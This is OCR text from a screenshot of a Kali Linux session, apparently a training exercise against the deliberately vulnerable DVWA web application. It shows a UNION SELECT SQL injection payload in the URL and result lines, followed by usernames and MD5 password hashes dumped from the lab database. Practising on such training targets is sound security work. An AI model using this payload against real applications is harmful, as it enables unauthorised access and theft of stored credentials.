 7:33
kali@kali2023: ~
File Actions Edit View Help
(kali㉿kali2023)-[~]
$
Trash
File System
Home
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html